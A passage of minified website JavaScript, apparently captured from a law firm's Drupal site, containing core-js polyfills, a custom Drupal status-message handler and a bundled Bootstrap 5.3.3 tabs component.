n.call(t).slice(8,-1)}},3062:function(t,n,r){var e=r(3129),o=r(8569),i=r(1602)("toStringTag"),u="Arguments"==o(function(){return arguments}());t.exports=e?o:function(t){var n,r,e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),i))?r:u?o(n):"Object"==(e=o(n))&&"function"==typeof n.callee?"Arguments":e}},4361:function(t,n,r){var e=r(1883),o=r(5816),i=r(7632),u=r(3610);t.exports=function(t,n){for(var r=o(n),c=u.f,a=i.f,s=0;s<r.length;s++){var f=r[s];e(t,f)||c(t,f,a(n,f))}}},7712:function(t,n,r){var e=r(5077),o=r(3610),i=r(6843);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},6843:function(t){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},2057:function(t,n,r){"use strict";var e=r(874),o=r(3610),i=r(6843);t.exports=function(t,n,r){var u=e(n);u in t?o.f(t,u,i(0,r)):t[u]=r}},5077:function(t,n,r){var e=r(2074);t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},3262:function(t,n,r){var e=r(200),o=r(5335),i=e.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},5549:function(t){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},7061:function(t,n,r){var e=r(6492);t.exports=e("navigator","userAgent")||""},6845:function(t,n,r){var e,o,i=r(200),u=r(7061),c=i.process,a=c&&c.versions,s=a&&a.v8;s?o=(e=s.split("."))[0]+e[1]:u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(o=e[1]),t.exports=o&&+o},290:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1605:function(t,n,r){var e=r(200),o=r(7632).f,i=r(7712),u=r(7485),c=r(5975),a=r(4361),s=r(4977);t.exports=function(t,n){var r,f,l,p,v,y=t.target,h=t.global,g=t.stat;if(r=h?e:g?e[y]||c(y,{}):(e[y]||{}).prototype)for(f in n){if(p=n[f],l=t.noTargetGet?(v=o(r,f))&&v.value:r[f],!s(h?f:y+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;a(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),u(r,f,p,t)}}},2074:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},6885:function(t,n,r){var e=r(9085);t.exports=function(t,n,r){if(e(t),void 0===n)return t;switch(r){case 0:return function(){return t.call(n)};case 1:return function(r){return t.call(n,r)};case 2:return function(r,e){return t.call(n,r,e)};case 3:return function(r,e,o){return t.call(n,r,e,o)}}return function(){return t.apply(n,arguments)}}},6492:function(t,n,r){var e=r(9720),o=r(200),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,n){return arguments.length<2?i(e[t])||i(o[t]):e[t]&&e[t][n]||o[t]&&o[t][n]}},200:function(t,n,r){var e=function(t){return t&&t.Math==Math&&t};t.exports=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof r.g&&r.g)||function(){return this}()||Function("return this")()},1883:function(t){var n={}.hasOwnProperty;t.exports=function(t,r){return n.call(t,r)}},7708:function(t){t.exports={}},7694:function(t,n,r){var e=r(5077),o=r(2074),i=r(3262);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8664:function(t,n,r){var e=r(2074),o=r(8569),i="".split;t.exports=e((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},9965:function(t,n,r){var e=r(9310),o=Function.toString;"function"!=typeof e.inspectSource&&(e.inspectSource=function(t){return o.call(t)}),t.exports=e.inspectSource},9206:function(t,n,r){var e,o,i,u=r(2886),c=r(200),a=r(5335),s=r(7712),f=r(1883),l=r(9310),p=r(5904),v=r(7708),y=c.WeakMap;if(u){var h=l.state||(l.state=new y),g=h.get,d=h.has,b=h.set;e=function(t,n){return n.facade=t,b.call(h,t,n),n},o=function(t){return g.call(h,t)||{}},i=function(t){return d.call(h,t)}}else{var x=p("state");v[x]=!0,e=function(t,n){return n.facade=t,s(t,x,n),n},o=function(t){return f(t,x)?t[x]:{}},i=function(t){return f(t,x)}}t.exports={set:e,get:o,has:i,enforce:function(t){return i(t)?o(t):e(t,{})},getterFor:function(t){return function(n){var r;if(!a(n)||(r=o(n)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}}},8679:function(t,n,r){var e=r(8569);t.exports=Array.isArray||function(t){return"Array"==e(t)}},4977:function(t,n,r){var e=r(2074),o=/#|\.prototype\./,i=function(t,n){var r=c[u(t)];return r==s||r!=a&&("function"==typeof n?e(n):!!n)},u=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},a=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},5335:function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},6926:function(t){t.exports=!1},1849:function(t,n,r){var e=r(2074);t.exports=!!Object.getOwnPropertySymbols&&!e((function(){return!String(Symbol())}))},2886:function(t,n,r){var e=r(200),o=r(9965),i=e.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},3610:function(t,n,r){var e=r(5077),o=r(7694),i=r(3938),u=r(874),c=Object.defineProperty;n.f=e?c:function(t,n,r){if(i(t),n=u(n,!0),i(r),o)try{return c(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},7632:function(t,n,r){var e=r(5077),o=r(9304),i=r(6843),u=r(5476),c=r(874),a=r(1883),s=r(7694),f=Object.getOwnPropertyDescriptor;n.f=e?f:function(t,n){if(t=u(t),n=c(n,!0),s)try{return f(t,n)}catch(t){}if(a(t,n))return i(!o.f.call(t,n),t[n])}},4789:function(t,n,r){var e=r(6347),o=r(290).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},8916:function(t,n){n.f=Object.getOwnPropertySymbols},6347:function(t,n,r){var e=r(1883),o=r(5476),i=r(8186).indexOf,u=r(7708);t.exports=function(t,n){var r,c=o(t),a=0,s=[];for(r in c)!e(u,r)&&e(c,r)&&s.push(r);for(;n.length>a;)e(c,r=n[a++])&&(~i(s,r)||s.push(r));return s}},9304:function(t,n){"use strict";var r={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,o=e&&!r.call({1:2},1);n.f=o?function(t){var n=e(this,t);return!!n&&n.enumerable}:r},4972:function(t,n,r){"use strict";var e=r(3129),o=r(3062);t.exports=e?{}.toString:function(){return"[object "+o(this)+"]"}},5816:function(t,n,r){var e=r(6492),o=r(4789),i=r(8916),u=r(3938);t.exports=e("Reflect","ownKeys")||function(t){var n=o.f(u(t)),r=i.f;return r?n.concat(r(t)):n}},9720:function(t,n,r){var e=r(200);t.exports=e},7485:function(t,n,r){var e=r(200),o=r(7712),i=r(1883),u=r(5975),c=r(9965),a=r(9206),s=a.get,f=a.enforce,l=String(String).split("String");(t.exports=function(t,n,r,c){var a,s=!!c&&!!c.unsafe,p=!!c&&!!c.enumerable,v=!!c&&!!c.noTargetGet;"function"==typeof r&&("string"!=typeof n||i(r,"name")||o(r,"name",n),(a=f(r)).source||(a.source=l.join("string"==typeof n?n:""))),t!==e?(s?!v&&t[n]&&(p=!0):delete t[n],p?t[n]=r:o(t,n,r)):p?t[n]=r:u(n,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&s(this).source||c(this)}))},1229:function(t){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},5975:function(t,n,r){var e=r(200),o=r(7712);t.exports=function(t,n){try{o(e,t,n)}catch(r){e[t]=n}return n}},5904:function(t,n,r){var e=r(2),o=r(665),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},9310:function(t,n,r){var e=r(200),o=r(5975),i="__core-js_shared__",u=e[i]||o(i,{});t.exports=u},2:function(t,n,r){var e=r(6926),o=r(9310);(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:"3.9.0",mode:e?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},6539:function(t,n,r){var e=r(7317),o=Math.max,i=Math.min;t.exports=function(t,n){var r=e(t);return r<0?o(r+n,0):i(r,n)}},5476:function(t,n,r){var e=r(8664),o=r(1229);t.exports=function(t){return e(o(t))}},7317:function(t){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},3747:function(t,n,r){var e=r(7317),o=Math.min;t.exports=function(t){return t>0?o(e(t),9007199254740991):0}},2612:function(t,n,r){var e=r(1229);t.exports=function(t){return Object(e(t))}},874:function(t,n,r){var e=r(5335);t.exports=function(t,n){if(!e(t))return t;var r,o;if(n&&"function"==typeof(r=t.toString)&&!e(o=r.call(t)))return o;if("function"==typeof(r=t.valueOf)&&!e(o=r.call(t)))return o;if(!n&&"function"==typeof(r=t.toString)&&!e(o=r.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},3129:function(t,n,r){var e={};e[r(1602)("toStringTag")]="z",t.exports="[object z]"===String(e)},665:function(t){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},5225:function(t,n,r){var e=r(1849);t.exports=e&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},1602:function(t,n,r){var e=r(200),o=r(2),i=r(1883),u=r(665),c=r(1849),a=r(5225),s=o("wks"),f=e.Symbol,l=a?f:f&&f.withoutSetter||u;t.exports=function(t){return i(s,t)||(c&&i(f,t)?s[t]=f[t]:s[t]=l("Symbol."+t)),s[t]}},115:function(t,n,r){"use strict";var e=r(1605),o=r(2074),i=r(8679),u=r(5335),c=r(2612),a=r(3747),s=r(2057),f=r(2998),l=r(5634),p=r(1602),v=r(6845),y=p("isConcatSpreadable"),h=9007199254740991,g="Maximum allowed index exceeded",d=v>=51||!o((function(){var t=[];return t[y]=!1,t.concat()[0]!==t})),b=l("concat"),x=function(t){if(!u(t))return!1;var n=t[y];return void 0!==n?!!n:i(t)};e({target:"Array",proto:!0,forced:!d||!b},{concat:function(t){var n,r,e,o,i,u=c(this),l=f(u,0),p=0;for(n=-1,e=arguments.length;n<e;n++)if(x(i=-1===n?u:arguments[n])){if(p+(o=a(i.length))>h)throw TypeError(g);for(r=0;r<o;r++,p++)r in i&&s(l,p,i[r])}else{if(p>=h)throw TypeError(g);s(l,p++,i)}return l.length=p,l}})},5086:function(t,n,r){var e=r(3129),o=r(7485),i=r(4972);e||o(Object.prototype,"toString",i,{unsafe:!0})},8379:function(t,n,r){var e=r(200),o=r(5549),i=r(516),u=r(7712);for(var c in o){var a=e[c],s=a&&a.prototype;if(s&&s.forEach!==i)try{u(s,"forEach",i)}catch(t){s.forEach=i}}}},n={};function r(e){var o=n[e];if(void 0!==o)return o.exports;var i=n[e]={exports:{}};return t[e](i,i.exports,r),i.exports}r.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(n,{a:n}),n},r.d=function(t,n){for(var e in n)r.o(n,e)&&!r.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:n[e]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},function(){"use strict";var t,n;r(115),r(5086),r(8379),t=Drupal,n=once,t.theme.message=function(n,r){var e=n.text,o=r.type,i=r.id,u=t.Message.getMessageTypeLabels(),c=document.createElement("div"),a="alert-info";return"status"==o?a="alert-success":"warning"==o?a="alert-warning":"error"==o&&(a="alert-danger"),c.setAttribute("class","drupal-status drupal-status--".concat(o," alert ").concat(a," alert-dismissible fade show container")),c.setAttribute("role","contentinfo"),c.setAttribute("data-drupal-message-id",i),c.setAttribute("data-drupal-message-type",o),c.setAttribute("aria-label",u[o]),c.innerHTML='\n    <div class="drupal-status__message">\n      '.concat(e,'\n    </div>\n    <button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="').concat(t.t("Close"),'"></button>\n  '),t.hansonMessages.dismissMessages(c),c},t.behaviors.hansonMessages={attach:function(n){t.hansonMessages.dismissMessages(n)}},t.hansonMessages={dismissMessages:function(t){n("hanson-messages-dismiss",'[data-bs-dismiss="alert"]',t).forEach((function(t){t.addEventListener("click",(function(n){n.preventDefault();var r=t.parentNode;r.classList.contains("drupal-status")&&(r.style.opacity=0,r.classList.add("visually-hidden"))}))}))}}}()}();

--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/js/hanson/tabs/tabs.js?t8xc6l
body_size: 10794
content:
/*! For license information please see tabs.js.LICENSE.txt */
!function(){var t={9011:function(t,e,n){t.exports=function(t,e,n,r){"use strict";return class extends n{constructor(e,n){super(),(e=r.getElement(e))&&(this._element=e,this._config=this._getConfig(n),t.set(this._element,this.constructor.DATA_KEY,this))}dispose(){t.remove(this._element,this.constructor.DATA_KEY),e.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,e,n=!0){r.executeAfterTransition(t,e,n)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(e){return t.get(r.getElement(e),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.3.3"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}}}(n(7269),n(7956),n(2105),n(4035))},7269:function(t){t.exports=function(){"use strict";const t=new Map;return{set(e,n,r){t.has(e)||t.set(e,new Map);const o=t.get(e);o.has(n)||0===o.size?o.set(n,r):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(o.keys())[0]}.`)},get(e,n){return t.has(e)&&t.get(e).get(n)||null},remove(e,n){if(!t.has(e))return;const r=t.get(e);r.delete(n),0===r.size&&t.delete(e)}}}()},7956:function(t,e,n){t.exports=function(t){"use strict";const e=/[^.]*(?=\..*)\.|.*/,n=/\..*/,r=/::\d+$/,o={};let i=1;const s={mouseenter:"mouseover",mouseleave:"mouseout"},u=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function c(t,e){return e&&`${e}::${i++}`||t.uidEvent||i++}function a(t){const e=c(t);return t.uidEvent=e,o[e]=o[e]||{},o[e]}function l(t,e,n=null){return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===n))}function f(t,e,n){const r="string"==typeof e,o=r?n:e||n;let i=h(t);return u.has(i)||(i=t),[r,o,i]}function p(t,n,r,o,i){if("string"!=typeof n||!t)return;let[u,p,d]=f(n,r,o);if(n in s){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};p=t(p)}const g=a(t),h=g[d]||(g[d]={}),m=l(h,p,u?r:null);if(m)return void(m.oneOff=m.oneOff&&i);const y=c(p,n.replace(e,"")),E=u?function(t,e,n){return function r(o){const i=t.querySelectorAll(e);for(let{target:s}=o;s&&s!==this;s=s.parentNode)for(const u of i)if(u===s)return b(o,{delegateTarget:s}),r.oneOff&&v.off(t,o.type,e,n),n.apply(s,[o])}}(t,r,p):function(t,e){return function n(r){return b(r,{delegateTarget:t}),n.oneOff&&v.off(t,r.type,e),e.apply(t,[r])}}(t,p);E.delegationSelector=u?r:null,E.callable=p,E.oneOff=i,E.uidEvent=y,h[y]=E,t.addEventListener(d,E,u)}function d(t,e,n,r,o){const i=l(e[n],r,o);i&&(t.removeEventListener(n,i,Boolean(o)),delete e[n][i.uidEvent])}function g(t,e,n,r){const o=e[n]||{};for(const[i,s]of Object.entries(o))i.includes(r)&&d(t,e,n,s.callable,s.delegationSelector)}function h(t){return t=t.replace(n,""),s[t]||t}const v={on(t,e,n,r){p(t,e,n,r,!1)},one(t,e,n,r){p(t,e,n,r,!0)},off(t,e,n,o){if("string"!=typeof e||!t)return;const[i,s,u]=f(e,n,o),c=u!==e,l=a(t),p=l[u]||{},h=e.startsWith(".");if(void 0===s){if(h)for(const n of Object.keys(l))g(t,l,n,e.slice(1));for(const[n,o]of Object.entries(p)){const i=n.replace(r,"");c&&!e.includes(i)||d(t,l,u,o.callable,o.delegationSelector)}}else{if(!Object.keys(p).length)return;d(t,l,u,s,i?n:null)}},trigger(e,n,r){if("string"!=typeof n||!e)return null;const o=t.getjQuery();let i=null,s=!0,u=!0,c=!1;n!==h(n)&&o&&(i=o.Event(n,r),o(e).trigger(i),s=!i.isPropagationStopped(),u=!i.isImmediatePropagationStopped(),c=i.isDefaultPrevented());const a=b(new Event(n,{bubbles:s,cancelable:!0}),r);return c&&a.preventDefault(),u&&e.dispatchEvent(a),a.defaultPrevented&&i&&i.preventDefault(),a}};function b(t,e={}){for(const[n,r]of Object.entries(e))try{t[n]=r}catch(e){Object.defineProperty(t,n,{configurable:!0,get(){return r}})}return t}return v}(n(4035))},2333:function(t){t.exports=function(){"use strict";function t(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function e(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}return{setDataAttribute(t,n,r){t.setAttribute(`data-bs-${e(n)}`,r)},removeDataAttribute(t,n){t.removeAttribute(`data-bs-${e(n)}`)},getDataAttributes(e){if(!e)return{};const n={},r=Object.keys(e.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const o of r){let r=o.replace(/^bs/,"");r=r.charAt(0).toLowerCase()+r.slice(1,r.length),n[r]=t(e.dataset[o])}return n},getDataAttribute(n,r){return t(n.getAttribute(`data-bs-${e(r)}`))}}}()},5411:function(t,e,n){t.exports=function(t){"use strict";const e=e=>{let n=e.getAttribute("data-bs-target");if(!n||"#"===n){let t=e.getAttribute("href");if(!t||!t.includes("#")&&!t.startsWith("."))return null;t.includes("#")&&!t.startsWith("#")&&(t=`#${t.split("#")[1]}`),n=t&&"#"!==t?t.trim():null}return n?n.split(",").map((e=>t.parseSelector(e))).join(","):null},n={find(t,e=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(e,t))},findOne(t,e=document.documentElement){return Element.prototype.querySelector.call(e,t)},children(t,e){return[].concat(...t.children).filter((t=>t.matches(e)))},parents(t,e){const n=[];let r=t.parentNode.closest(e);for(;r;)n.push(r),r=r.parentNode.closest(e);return n},prev(t,e){let n=t.previousElementSibling;for(;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},next(t,e){let n=t.nextElementSibling;for(;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const n=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>`${t}:not([tabindex^="-"])`)).join(",");return this.find(n,e).filter((e=>!t.isDisabled(e)&&t.isVisible(e)))},getSelectorFromElement(t){const r=e(t);return r&&n.findOne(r)?r:null},getElementFromSelector(t){const r=e(t);return r?n.findOne(r):null},getMultipleElementsFromSelector(t){const r=e(t);return r?n.find(r):[]}};return n}(n(4035))},8013:function(t,e,n){t.exports=function(t,e,n,r){"use strict";const o=".bs.tab",i=`hide${o}`,s=`hidden${o}`,u=`show${o}`,c=`shown${o}`,a=`click${o}`,l=`keydown${o}`,f=`load${o}`,p="ArrowLeft",d="ArrowRight",g="ArrowUp",h="ArrowDown",v="Home",b="End",m="active",y="fade",E="show",x=".dropdown-toggle",S=`:not(${x})`,w='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',A=`.nav-link${S}, .list-group-item${S}, [role="tab"]${S}, ${w}`,_=`.${m}[data-bs-toggle="tab"], .${m}[data-bs-toggle="pill"], .${m}[data-bs-toggle="list"]`;class O extends t{constructor(t){super(t),this._parent=this._element.closest('.list-group, .nav, [role="tablist"]'),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),e.on(this._element,l,(t=>this._keydown(t))))}static get NAME(){return"tab"}show(){const t=this._element;if(this._elemIsActive(t))return;const n=this._getActiveElem(),r=n?e.trigger(n,i,{relatedTarget:t}):null;e.trigger(t,u,{relatedTarget:n}).defaultPrevented||r&&r.defaultPrevented||(this._deactivate(n,t),this._activate(t,n))}_activate(t,r){if(!t)return;t.classList.add(m),this._activate(n.getElementFromSelector(t));this._queueCallback((()=>{"tab"===t.getAttribute("role")?(t.removeAttribute("tabindex"),t.setAttribute("aria-selected",!0),this._toggleDropDown(t,!0),e.trigger(t,c,{relatedTarget:r})):t.classList.add(E)}),t,t.classList.contains(y))}_deactivate(t,r){if(!t)return;t.classList.remove(m),t.blur(),this._deactivate(n.getElementFromSelector(t));this._queueCallback((()=>{"tab"===t.getAttribute("role")?(t.setAttribute("aria-selected",!1),t.setAttribute("tabindex","-1"),this._toggleDropDown(t,!1),e.trigger(t,s,{relatedTarget:r})):t.classList.remove(E)}),t,t.classList.contains(y))}_keydown(t){if(![p,d,g,h,v,b].includes(t.key))return;t.stopPropagation(),t.preventDefault();const e=this._getChildren().filter((t=>!r.isDisabled(t)));let n;if([v,b].includes(t.key))n=e[t.key===v?0:e.length-1];else{const o=[d,h].includes(t.key);n=r.getNextActiveElement(e,t.target,o,!0)}n&&(n.focus({preventScroll:!0}),O.getOrCreateInstance(n).show())}_getChildren(){return n.find(A,this._parent)}_getActiveElem(){return this._getChildren().find((t=>this._elemIsActive(t)))||null}_setInitialAttributes(t,e){this._setAttributeIfNotExists(t,"role","tablist");for(const t of e)this._setInitialAttributesOnChild(t)}_setInitialAttributesOnChild(t){t=this._getInnerElement(t);const e=this._elemIsActive(t),n=this._getOuterElement(t);t.setAttribute("aria-selected",e),n!==t&&this._setAttributeIfNotExists(n,"role","presentation"),e||t.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(t,"role","tab"),this._setInitialAttributesOnTargetPanel(t)}_setInitialAttributesOnTargetPanel(t){const e=n.getElementFromSelector(t);e&&(this._setAttributeIfNotExists(e,"role","tabpanel"),t.id&&this._setAttributeIfNotExists(e,"aria-labelledby",`${t.id}`))}_toggleDropDown(t,e){const r=this._getOuterElement(t);if(!r.classList.contains("dropdown"))return;const o=(t,o)=>{const i=n.findOne(t,r);i&&i.classList.toggle(o,e)};o(x,m),o(".dropdown-menu",E),r.setAttribute("aria-expanded",e)}_setAttributeIfNotExists(t,e,n){t.hasAttribute(e)||t.setAttribute(e,n)}_elemIsActive(t){return t.classList.contains(m)}_getInnerElement(t){return t.matches(A)?t:n.findOne(A,t)}_getOuterElement(t){return t.closest(".nav-item, .list-group-item")||t}static jQueryInterface(t){return this.each((function(){const e=O.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}))}}return e.on(document,a,w,(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),r.isDisabled(this)||O.getOrCreateInstance(this).show()})),e.on(window,f,(()=>{for(const t of n.find(_))O.getOrCreateInstance(t)})),r.defineJQueryPlugin(O),O}(n(9011),n(7956),n(5411),n(4035))},2105:function(t,e,n){t.exports=function(t,e){"use strict";return class{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(n,r){const o=e.isElement(r)?t.getDataAttribute(r,"config"):{};return{...this.constructor.Default,..."object"==typeof o?o:{},...e.isElement(r)?t.getDataAttributes(r):{},..."object"==typeof n?n:{}}}_typeCheckConfig(t,n=this.constructor.DefaultType){for(const[r,o]of Object.entries(n)){const n=t[r],i=e.isElement(n)?"element":e.toType(n);if(!new RegExp(o).test(i))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${r}" provided type "${i}" but expected type "${o}".`)}}}}(n(2333),n(4035))},4035:function(t,e){!function(t){"use strict";const e="transitionend",n=t=>(t&&window.CSS&&window.CSS.escape&&(t=t.replace(/#([^\s"#']+)/g,((t,e)=>`#${CSS.escape(e)}`))),t),r=t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:n}=window.getComputedStyle(t);const r=Number.parseFloat(e),o=Number.parseFloat(n);return r||o?(e=e.split(",")[0],n=n.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(n))):0},o=t=>{t.dispatchEvent(new Event(e))},i=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),s=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?s(t.parentNode):null},u=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,c=[],a=t=>{"loading"===document.readyState?(c.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of c)t()})),c.push(t)):t()},l=(t,e=[],n=t)=>"function"==typeof t?t(...e):n;t.defineJQueryPlugin=t=>{a((()=>{const e=u();if(e){const n=t.NAME,r=e.fn[n];e.fn[n]=t.jQueryInterface,e.fn[n].Constructor=t,e.fn[n].noConflict=()=>(e.fn[n]=r,t.jQueryInterface)}}))},t.execute=l,t.executeAfterTransition=(t,n,i=!0)=>{if(!i)return void l(t);const s=r(n)+5;let u=!1;const c=({target:r})=>{r===n&&(u=!0,n.removeEventListener(e,c),l(t))};n.addEventListener(e,c),setTimeout((()=>{u||o(n)}),s)},t.findShadowRoot=s,t.getElement=t=>i(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(n(t)):null,t.getNextActiveElement=(t,e,n,r)=>{const o=t.length;let i=t.indexOf(e);return-1===i?!n&&r?t[o-1]:t[0]:(i+=n?1:-1,r&&(i=(i+o)%o),t[Math.max(0,Math.min(i,o-1))])},t.getTransitionDurationFromElement=r,t.getUID=t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t},t.getjQuery=u,t.isDisabled=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),t.isElement=i,t.isRTL=()=>"rtl"===document.documentElement.dir,t.isVisible=t=>{if(!i(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),n=t.closest("details:not([open])");if(!n)return e;if(n!==t){const e=t.closest("summary");if(e&&e.parentNode!==n)return!1;if(null===e)return!1}return e},t.noop=()=>{},t.onDOMContentLoaded=a,t.parseSelector=n,t.reflow=t=>{t.offsetHeight},t.toType=t=>null==t?`${t}`:Object.prototype.toString.call(t).match(/\s([a-z]+)/i)[1].toLowerCase(),t.triggerTransitionEnd=o,Object.defineProperty(t,Symbol.toStringTag,{value:"Module"})}(e)},9085:function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},3938:function(t,e,n){var r=n(5335);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},516:function(t,e,n){"use strict";var r=n(1344).forEach,o=n(2349)("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},8186:function(t,e,n){var r=n(5476),o=n(3747),i=n(6539),s=function(t){return function(e,n,s){var u,c=r(e),a=o(c.length),l=i(s,a);if(t&&n!=n){for(;a>l;)if((u=c[l++])!=u)return!0}else for(;a>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},1344:function(t,e,n){var r=n(6885),o=n(8664),i=n(2612),s=n(3747),u=n(2998),c=[].push,a=function(t){var e=1==t,n=2==t,a=3==t,l=4==t,f=6==t,p=7==t,d=5==t||f;return function(g,h,v,b){for(var m,y,E=i(g),x=o(E),S=r(h,v,3),w=s(x.length),A=0,_=b||u,O=e?_(g,w):n||p?_(g,0):void 0;w>A;A++)if((d||A in x)&&(y=S(m=x[A],A,E),t))if(e)O[A]=y;else if(y)switch(t){case 3:return!0;case 5:return m;case 6:return A;case 2:c.call(O,m)}else switch(t){case 4:return!1;case 7:c.call(O,m)}return 